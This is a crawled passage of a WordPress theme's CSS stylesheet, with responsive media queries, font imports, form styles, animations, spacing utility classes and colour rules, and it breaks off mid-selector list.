	.comments-area { padding-top: 30px; }
	.comment-list, .comment-list .children { padding: 30px 20px; }
	.comment-meta .cmt-comment-owner h5, .cmt-comment-owner { display: block; }
	.comment-author img { height: 65px; width: 65px; margin-right: 18px;}

	.slick_slider.slick-dots-style1 .slick-dots { display: none !important;	 }

	.border-left, .border-right { border: 0px !important; }
	.row.cmt-vertical_sep > [class*=col-]:not(:last-child):before { content: unset; }

	.featured-imagebox-post.style3 .featured-content.featured-content-post { margin-right: 0; }

	.testimonials-info .testimonials .testimonial-content { padding: 25px 20px 35px; margin-left: 15px; }
	.testimonials-info .testimonials .testimonial-content:before { content: unset; }

	.cmt-blog-classic .cmt-blogbox-desc-footer { display: block; height: auto;}
	.cmt-social-share-wrapper { padding-top: 10px; height: 51px;}

	div.col-lg-3:nth-child(even) .featured-icon-box.icon-align-top-content.style1{ 
	    margin-top: 15px;
	}

}


@media (max-width: 480px){

	.featured-imagebox-post.style2 { display: block !important; }
	.featured-imagebox-post.style2 .featured-thumbnail{ width: 100%; }
	.featured-imagebox-post.style2 .featured-content.featured-content-post{
		width: 100%;
		padding-top: 12px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css
body_size: 69288
content:
/**
  * Name: Affirm
 
*/

@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&amp;display=swap');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap');

/**

 
/* ===============================================
    General
------------------------*/

/** Variables **/
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}
a, a:hover, a:focus, a:active {
    text-decoration: none;
    outline: none;
    color: inherit;
}
a, button, input { 
    outline: none; 
}
ol, ul{ 
    padding: 0; 
    margin: 0;
}
strong{ 
  font-weight: 600;
}
iframe{
  width: 100%;
  border: none;
  display: block;
}
p { 
    margin: 0 0 15px; 
}

*::-moz-selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}
::-moz-selection { 
    background: #2457aa; 
    color: #fff;
    text-shadow: none; 
}
::selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}

textarea, input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input, 
select{
    font-family: inherit;
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    vertical-align: middle;
    width: 100%;
    color: #8093a8;
    padding: 13px 15px 14px;
    border-radius: 3px;
    font-weight: 400;
    background-color: #fff;
    text-transform: inherit;
    border: 1px solid rgba(0, 43, 92, 0.08);
    font-size: 14px;
    outline: none;
    line-height: inherit;
    letter-spacing: 0px;
}
button, input[type="submit"], 
input[type="button"], 
input[type="reset"] {
    display: inline-block;
    text-decoration: none;
    font-size: 13px;
    line-height: 21px;
    font-weight: 500;
    padding: 11px 40px 11px;
    border: 2px solid transparent;
    border-radius: 0;
    color: #fff;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
    outline: none!important;
    -webkit-font-smoothing: antialiased;
}

textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus {
    border: 1px solid #d43b41;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: searchfield;
}


/* clears the 'X' from Internet Explorer */
input[type=search]::-ms-clear {  display: none; width : 0; height: 0; }
input[type=search]::-ms-reveal {  display: none; width : 0; height: 0; }

/* clears the 'X' from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }


textarea:-moz-placeholder,
textarea::-moz-placeholder,
input:-moz-placeholder,
input::-moz-placeholder,
input:-ms-input-placeholder ,
input::-ms-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholde  {   
  color: #fff;
}
button.slick-next.slick-arrow {
    right: 0px !IMPORTANT;
}
menu, ol, ul {
    margin: 16px 0;
    padding: 0 0 0 25px;
}
section#visas {
    background: #f2f2f2;
}
.white-bg{background-color:#ffffff !important}
body p {
    color: #000000;
    font-size: 15px;
    text-align: justify;
    font-weight: 400;
}

.layer-content .title-header h5 {
    font-size: 21px;
    font-weight: 800;
    letter-spacing: 2px;
    padding-left: 3px;
}
.layer-content .title-header h2 {
    font-size: 45px;
    margin-top: 13px;
    font-weight: 700;
    text-transform: uppercase;
    border-bottom: 3px dotted;
    width: fit-content;
}
span.adrff {
    background: #ffffff;
    color: #000;
    padding: 2px 8px !important;
}
.with-desc h2.title a {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 500;
}
sup {
    /* color: #fc0e0e; */
    font-size: 13px;
}

.pl-0{padding-left:0px;}
.hydrogen-sec{display:none }
.hydrogen2-sec{display:none }

rs-layer#slider-1-slide-1-layer-3 {
    color: #000000 !important;
    background: #ffffff !important;
}
.mb-20{margin-bottom:20px}


.mb-20{margin-bottom:20px}
.mb-30{margin-bottom:30px}


.introduction-section .img-fluid img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 9px solid #ffffff;
    position: relative;
}

.introduction-section h2 {
    font-size: 36px;
    line-height: 42px;
    margin-bottom: 20px;
    font-weight: 500; margin-top:0px;
}

body { font-family: 'Muli', sans-serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 0px;
    color: #898a9c;

}
h1, h2, h3, h4, h5, h6{ font-family: 'Roboto', sans-serif; margin-bottom: 10px; font-weight: 500; color :#1d2143;}
h1 { font-size: 60px; line-height: 72px; }
h2 { font-size: 46px; line-height: 56px; }
h3 { font-size: 38px; line-height: 48px; }
h4 { font-size: 30px; line-height: 40px; }
h5 { font-size: 18px; line-height: 28px; }
h6 { font-size: 15px; line-height: 18px;}


/** Extra-outer **/
body .page {
    position: relative;
    z-index: 10;
}
body .site-main {
    background-color: #fff;
    position: relative;
    z-index: 1;
}
body .page.sidebar-true .site-main{ 
    padding: 0;
    background-color: #fff;
}
a{ color: #1d2143; }
a, img{
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.box-shadow{ box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10) }

.border { border: 1px solid transparent !important; }

.bor_rad_3 { border-radius: 3px; }
.bor_tl_rad_3 { border-top-left-radius: 3px; }
.bor_tr_rad_3 { border-top-right-radius: 3px; }
.bor_bl_rad_3 { border-bottom-left-radius: 3px; }
.bor_br_rad_3 { border-bottom-right-radius: 3px; }

.bor_rad_5 { border-radius: 5px; }
.bor_tl_rad_5 { border-top-left-radius: 5px; }
.bor_tr_rad_5 { border-top-right-radius: 5px; }
.bor_bl_rad_5 { border-bottom-left-radius: 5px; }
.bor_br_rad_5 { border-bottom-right-radius: 5px; }

.bor_rad_6 { border-radius: 6px; }
.bor_tl_rad_6 { border-top-left-radius: 6px; }
.bor_tr_rad_6 { border-top-right-radius: 6px; }
.bor_bl_rad_6 { border-bottom-left-radius: 6px; }
.bor_br_rad_6 { border-bottom-right-radius: 6px; }


.bg-anim-1 { position: absolute; left: 0; bottom: -100px;}
.bg-anim-2 { position: absolute; right: 0; top: -224px; }


.bg-anim-1{
    position: absolute;
    background-repeat: no-repeat;
    width: 270px;
    height: 80px;
    -webkit-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -moz-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -o-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
}
@keyframes movingplane {
    0% { 
         margin-left: 0;
    }
    25% { 
          bottom: -90px;
          margin-left: 20px;
    }
    50% {
          bottom: -80px;
          margin-left: 40px;
    }
    75% {
          bottom: -70px;
          margin-left: 60px;

    }
    100% {
          bottom: -60px;
          margin-left: 80px;
          opacity: .08;
    }
}


.bg-anim-2{
    position: absolute;
    background-repeat: no-repeat;
    width: 200px;
    height: 70px;
}
@keyframes movingcard {
    0% { 
         margin-left: 0;
    }
    25% { 
          top: -215px;
          transform: rotate(-5deg);
    }
    50% {
          top: -210px;
          transform: rotate(-10deg);
          
    }
    75% {
          top: -180px;
          transform: rotate(-15deg);
          
    }
    100% {
          top: -150px;
          transform: rotate(-20deg);
          opacity: .08;

    }
}

@keyframes mymove {
    
 20% {transform: translate(calc(5% * -20 ),0px);}
  40% {transform: translate(calc(5% * -12 ),0px);}
   60% {transform: translate(calc(5% * -10 ),0px);}
   80% {transform: translate(calc(5% * -8 ),0px);}
   100% {transform: translate(calc(5% * -5 ),0px);}
  120% {transform: translate(calc(5% * -2 ),0px);}
}

@keyframes  {
    
 0% {transform: translate(70px,0px);}
 20% {transform: translate(calc(100% * -2 ),0px);}
  40% {transform: translate(calc(100% * -5 ),0px);}
   60% {transform: translate(calc(100% * -8 ),0px);}
   80% {transform: translate(calc(100% * -11 ),0px);}
   100% {transform: translate(calc(100% * -16 ),0px);}
  120% {transform: translate(calc(100% * -21 ),0px);}
}

@keyframes gradient {
  0% {
    background-position: 0% 40%;
  }
  50% {
    background-position: 100% 60%;
  }
  100% {
    background-position: 0% 80%;
  }
}

.alignleft {
    float: left;
    margin: .375em 1.75em 1.75em 0;
}
.alignright {
    float: right;
    margin: .375em 0 1.75em 1.75em;
}
.z-index_1{ z-index: -1; }
.z-index-0{ z-index: 0; }
.z-index-1{ z-index: 1; }
.z-index-2{ z-index: 2; }


/* ===============================================
    Spacing
------------------------*/

/** Padding **/
.spacing-1 { padding-top: 204px; padding-bottom: 90px; padding-left: 50px; margin-top: -140px;
            margin-right: -290px; }
.spacing-2 { padding: 60px 50px 45px; margin-top: -65px; }
.spacing-3 { padding: 60px 25px 30px; margin-top: 80px; margin-left: -30px; margin-bottom: -80px; }
.spacing-4 { padding: 65px 25px 55px 60px;}
.spacing-5 { margin-top: -260px; margin-right: -215px; padding-right: 250px; padding-top: 106px;}
.spacing-6 { padding: 80px 40px 80px 0;}
.spacing-7 { padding: 80px 60px; margin-top: -80px; }

.pr-5{ padding-right: 5px !important}
.pr-10{ padding-right: 10px !important; }
.pr-15{ padding-right: 15px !important; }
.pr-20{ padding-right: 20px !important; }
.pr-25{ padding-right: 25px !important; }
.pr-30{ padding-right: 30px !important; }
.pr-35{ padding-right: 35px !important; }
.pr-40{ padding-right: 40px !important; }
.pr-45{ padding-right: 45px !important; }
.pr-50{ padding-right: 50px !important; }
.pr-55{ padding-right: 55px !important; }
.pr-60 { padding-right: 60px !important; }
.pr-65{ padding-right: 65px !important;}
.pr-70{ padding-right: 70px !important; }
.pr-75{ padding-right: 75px !important; }
.pr-80{ padding-right: 80px !important; }
.pr-85{ padding-right: 85px !important; }
.pr-90{ padding-right: 90px !important; }
.pr-95{ padding-right: 95px !important; }
.pr-100{ padding-right: 100px !important; }

.pl-0{ padding-left: 0px !important; }
.pl-5 { padding-left: 5px !important; }
.pl-10{ padding-left: 10px !important; }
.pl-15{ padding-left: 15px !important; }
.pl-20{ padding-left: 20px !important; }
.pl-25{ padding-left: 25px !important; }
.pl-30{ padding-left: 30px !important; }
.pl-35{ padding-left: 35px !important; }
.pl-40{ padding-left: 40px !important; }
.pl-45{ padding-left: 45px !important; }
.pl-50{ padding-left: 50px !important; }
.pl-55{ padding-left: 55px !important; }
.pl-60{ padding-left: 60px !important; }
.pl-65{ padding-left: 65px !important; }
.pl-70{ padding-left: 70px !important; }
.pl-75{ padding-left: 75px !important; }
.pl-80{ padding-left: 80px !important; }
.pl-85{ padding-left: 85px !important; }
.pl-90{ padding-left: 90px !important; }
.pl-95{ padding-left: 95px !important; }
.pl-100{ padding-left: 100px !important; }

.pt-5{ padding-top: 5px !important;}
.pt-10{ padding-top: 10px !important; }
.pt-15 { padding-top: 15px !important; }
.pt-20 { padding-top: 20px !important; }
.pt-25 { padding-top: 25px !important; }
.pt-30{ padding-top: 30px !important; }
.pt-35{ padding-top: 35px !important; }
.pt-40{ padding-top: 40px !important; }
.pt-45{ padding-top: 45px !important; }
.pt-50{ padding-top: 50px !important; }
.pt-55{ padding-top: 55px !important; }
.pt-60 { padding-top: 60px !important; }
.pt-65{ padding-top: 65px !important; }
.pt-70 { padding-top: 70px !important; }
.pt-75 { padding-top: 75px !important; }
.pt-80{padding-top: 80px !important;}
.pt-90{padding-top: 90px !important;}
.pt-100{padding-top: 100px !important;}

.pb-5{ padding-bottom: 5px !important; }
.pb-10{ padding-bottom: 10px !important; }
.pb-15{ padding-bottom: 15px !important; }
.pb-20{ padding-bottom: 20px !important; }
.pb-25{ padding-bottom: 25px !important; }
.pb-30{ padding-bottom: 30px !important; }
.pb-35{ padding-bottom: 35px !important; }
.pb-40{ padding-bottom: 40px !important; }
.pb-45{ padding-bottom: 45px !important; }
.pb-50{ padding-bottom: 50px !important; }
.pb-55{ padding-bottom: 55px !important; }
.pb-60{ padding-bottom: 60px !important; }
.pb-70{ padding-bottom: 70px !important; }
.pb-80{ padding-bottom: 80px !important; }
.pb-90{ padding-bottom: 90px !important; }
.pb-100{padding-bottom: 100px !important;}

/** Margin **/
.mt-5{ margin-top: 5px!important; }
.mt-10 { margin-top: 10px !important; }
.mt-15{ margin-top: 15px !important;}
.mt-20{ margin-top: 20px !important;}
.mt-25{ margin-top: 25px !important;}
.mt-30{ margin-top: 30px !important;}
.mt-35{ margin-top: 35px !important;}
.mt-40{ margin-top: 40px !important;}
.mt-45{ margin-top: 45px !important;}
.mt-50{ margin-top: 50px !important;}
.mt-60{ margin-top: 60px !important;}
.mt-65{ margin-top: 65px !important;}
.mt-70{ margin-top: 70px !important;}
.mt-80{ margin-top: 80px !important;}
.mt-90{ margin-top: 90px !important;}
.mt-100{ margin-top: 100px !important;}
.mt-160{ margin-top: 160px !important;}


.mt_5{ margin-top: -5px!important; }
.mt_10{ margin-top: -10px!important; }
.mt_15{ margin-top: -15px!important; }
.mt_25{ margin-top: -25px!important; }
.mt_30{ margin-top: -30px!important; }
.mt_35{ margin-top: -35px!important; }
.mt_40{ margin-top: -40px!important; }
.mt_50{ margin-top: -50px !important; }
.mt_60{ margin-top: -60px !important; }
.mt_70{ margin-top: -70px !important; }
.mt_80{ margin-top: -80px !important; }
.mt_90{ margin-top: -90px !important; }
.mt_100{ margin-top: -100px !important; }
.mt_120{ margin-top: -120px !important; }
.mt_140{ margin-top: -140px !important; }
.mt_150{ margin-top: -150px !important; }
.mt_160{ margin-top: -160px !important; }
.mt_170{ margin-top: -170px !important; }
.mt_180{ margin-top: -180px !important; }
.mt_190{ margin-top: -190px !important; }
.mt_200{ margin-top: -200px !important; }
.mt_220{ margin-top: -220px !important; }
.mt_240{ margin-top: -240px !important; }


.mb-5{ margin-bottom: 5px !important; }
.mb-10{ margin-bottom: 10px !important; }
.mb-15{ margin-bottom: 15px !important; }
.mb-25{ margin-bottom: 25px !important;}
.mb-20{ margin-bottom: 20px !important; }
.mb-30{ margin-bottom: 30px !important; }
.mb-35{ margin-bottom: 35px !important; }
.mb-40{ margin-bottom: 40px !important; }
.mb-45{ margin-bottom: 45px !important; }
.mb-50 { margin-bottom: 50px !important; }
.mb-60 { margin-bottom: 60px !important; }
.mb-65 { margin-bottom: 65px !important; }
.mb-70 { margin-bottom: 70px !important; }
.mb-80 { margin-bottom: 80px !important; }
.mb-90 { margin-bottom: 90px !important; }
.mb-100 { margin-bottom: 100px !important; }

.mb_5{ margin-bottom: -5px !important; }
.mb_10{ margin-bottom: -10px !important; }
.mb_15{ margin-bottom: -15px !important; }
.mb_20{ margin-bottom: -20px !important; }
.mb_25{ margin-bottom: -25px !important; }
.mb_30{ margin-bottom: -30px !important; }
.mb_50{ margin-bottom: -50px !important; }
.mb_60{ margin-bottom: -60px !important; }
.mb_70{ margin-bottom: -70px !important; }
.mb_80{ margin-bottom: -80px !important; }
.mb_90{ margin-bottom: -90px !important }
.mb_100{ margin-bottom: -100px !important }
.mb_120{ margin-bottom: -120px !important }
.mb_140{ margin-bottom: -140px !important }

.ml-0{ margin-left: 0px !important }
.ml-10{ margin-left: 10px !important }
.ml-15 { margin-left: 15px!important; }
.ml-30{ margin-left: 30px !important; }
.ml-40{ margin-left: 40px !important; }
.ml-50{ margin-left: 50px !important; }
.ml-80{ margin-left: 80px !important; }
.ml-100{ margin-left: 100px !important; }
.ml-145{ margin-left: 145px !important; }
.ml-160{ margin-left: 160px !important; }

.ml_10 { margin-left: -10px!important; }
.ml_15 { margin-left: -15px!important; }
.ml_20 { margin-left: -20px!important; }
.ml_25 { margin-left: -25px!important; }
.ml_30{ margin-left: -30px !important; }
.ml_35{ margin-left: -35px !important; }
.ml_40{ margin-left: -40px !important; }
.ml_50{ margin-left: -50px !important; }
.ml_60{ margin-left: -60px !important; }
.ml_70{ margin-left: -70px !important; }
.ml_80{ margin-left: -80px !important; }
.ml_90{ margin-left: -90px !important; }
.ml_100{ margin-left: -100px !important; }
.ml_110{ margin-left: -110px !important; }
.ml_130{ margin-left: -130px !important; }
.ml_150{ margin-left: -150px !important; }

.mr-0{ margin-right: 0px !important; }
.mr-10{ margin-right: 10px !important; }
.mr-15 { margin-right: 15px!important; }
.mr-20{ margin-right: 20px !important;}
.mr-25{ margin-right: 25px !important;}
.mr-30{ margin-right: 30px !important;}
.mr-40{ margin-right: 40px!important;}
.mr-50{ margin-right: 50px!important;}
.mr-60{ margin-right: 60px!important;}

.mr_10 { margin-right: -10px!important;}
.mr_15 { margin-right: -15px!important;}
.mr_20{ margin-right: -20px !important;}
.mr_25{ margin-right: -25px !important;}
.mr_30{ margin-right: -30px !important;}
.mr_40{ margin-right: -40px!important;}
.mr_50{ margin-right: -50px!important;}
.mr_60{ margin-right: -60px !important; }
.mr_70{ margin-right: -70px !important; }
.mr_80{ margin-right: -80px !important; }
.mr_90{ margin-right: -90px !important; }
.mr_100{ margin-right: -100px !important; }
.mr_130{ margin-right: -130px !important; }
.mr_150{ margin-right: -150px !important; }
.mr_160{ margin-right: -160px !important; }
.mr_180{ margin-right: -180px !important; }
.mr_200{ margin-right: -200px !important; }
.mr_240{ margin-right: -240px !important; }



/* ===============================================
    Color
------------------------*/
/** 1.Skin-color **/
.cmt-textcolor-skincolor,
.cmt-textcolor-skincolor h1, 
.cmt-textcolor-skincolor h2,
.cmt-textcolor-skincolor h3, 
.cmt-textcolor-skincolor h4,
.cmt-textcolor-skincolor h5,
.cmt-textcolor-skincolor h6,
.cmt-textcolor-skincolor a, .cmt-textcolor-skincolor i,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
a.cmt-textcolor-skincolor, i.cmt-textcolor-skincolor, 
:not(.cmt-bgcolor-darkgrey) a.cmt-textcolor-skincolor,
:not(.cmt-bgcolor-darkgrey) i.cmt-textcolor-skincolor,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h1, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h2,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h3, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h4,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h5,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h6,
.cmt-bgcolor-darkgrey a:hover,
.cmt-textcolor-white a:hover,
.cmt-bgcolor-darkgrey a:hover i,
.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor i,
.cmt-bgcolor-grey .cmt-btn-color-skincolor,
.cmt-list-icon-color-skincolor li i,
.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.cmt-btn-style-border.cmt-btn-color-skincolor, 
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-icon_element-color-skincolor, 
.cmt-icon_element-color-skincolor:not(.cmt-icon_element-fill) i, 
.cmt-bgcolor-darkgrey .cmt-icon_element-color-skincolor i, 
nav.main-menu ul.menu > li.active > a,
a:hover, .cmt-bgcolor-darkgrey a:hover, .section-title h5,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before,
.cmt-tabs.tabs-style-02 ul.tabs li a i ,
.cmt-p_table-amount, .cmt-p_table-price,
.featured-imagebox-portfolio .featured-content .featured-title h5 a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child),
.widget.widget-download ul li i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 span


{
    color: #d43b41;
}

/** Skin-bg-color **/
.cmt-bgcolor-skincolor,
.cmt-bgcolor-skincolor > .cmt-bg-layer,
.cmt-bgcolor-skincolor > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover:before ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:after,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-bgcolor-grey .tooltip:after, .cmt-bgcolor-grey [data-tooltip]:after,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover,
nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button,
.header_cart .cart_count,
.cmt-progress-bar .progress-bar-inner .progress-bar:before,
.widget ul#menu-footer-quick-links li a:before,
.widget .widget-title:before,
.cmt-bgcolor-darkgrey .tooltip-top:after,
.social-icons.circle li>a:hover,
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before,
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before,
.featured-imagebox-team .media-block .social-icons li a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before,
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-bgcolor-darkgrey .testimonials-info .slick-prev:hover, .cmt-bgcolor-darkgrey .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a.active,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.accordion .toggle.cmt-control-left-true .toggle-title a:after,
.featured-imagebox-team.style1:hover .team-sep-icon i,
.ttm_subscribe_form .btn[type="submit"],
.footer .widget .widget-title:after, .widget .widget-title:after,
.featured-imagebox-services .cmt-box-view-content-inner:before,
.time-line-dot:before, .time-line-dot:after, .time-line-dot i,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.progress-bar-color-bar_skincolor,
.widget.widget-nav-menu ul li::after,
.widget.widget-download ul li:hover,
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current,
#totop.top-visible
{
    background-color: #d43b41; 
}


/** Skin-border-color **/
.cmt-btn-style-fill.cmt-btn-color-skincolor, 
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-page-title-row-inner .row, .social-icons.circle li>a:hover,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i

{
    border-color: #d43b41;
}
.cmt-bgcolor-darkgrey .tooltip-top:before, .cmt-bgcolor-darkgrey .tooltip:before, 
.cmt-bgcolor-grey .tooltip-top:before, .cmt-bgcolor-grey .tooltip:before,
.cmt-bgcolor-grey [data-tooltip]:before,
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after,
.featured-icon-box.icon-align-before-content.style3:after,
nav.main-menu
{
    border-top-color: #d43b41 !important;
}
.cmt-bgcolor-darkgrey .tooltip-bottom:before{
    border-bottom-color: #d43b41;
}


/** 2.Darkgrey-color **/
.cmt-textcolor-darkgrey,
.cmt-textcolor-darkgrey p,
.cmt-textcolor-darkgrey h1, .cmt-textcolor-darkgrey h2, .cmt-textcolor-darkgrey h3,
.cmt-textcolor-darkgrey h4, .cmt-textcolor-darkgrey h5, .cmt-textcolor-darkgrey h6, 
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white i,
.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn-color-dark, .cmt-btn-color-skincolor:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon_element-color-darkgrey, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-darkgrey > i,
.cmt-icon_element-color-darkgrey:not(.cmt-icon_element-fill) i ,
.cmt-icon_element-fill.cmt-icon_element-color-white i,
.footer .cmt-textcolor-darkgrey p,
.footer .cmt-textcolor-darkgrey a,
.featured-imagebox-team .featured-content h5 a,
.featured-icon-box.icon-align-top-content.style3 a.di_link i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5,


.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.testimonials .testimonial-content blockquote,
.ttm_subscribe_form .btn[type="submit"]:hover i,
.testimonials .testimonial-caption h5,
.cmt-progress-bar .progress-bar-percent,
.cmt-progress-bar .progressbar-title

{
    color: #1f2437;
}

/** DarkGrey-bg-color **/
.cmt-bgcolor-darkgrey ,
.cmt-bgcolor-darkgrey > .cmt-bg-layer,
.cmt-bgcolor-darkgrey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bgcolor-skincolor .tooltip:after, .cmt-bgcolor-skincolor [data-tooltip]:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark, .tooltip:after, [data-tooltip]:after,
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:not(.btn-inline):before,
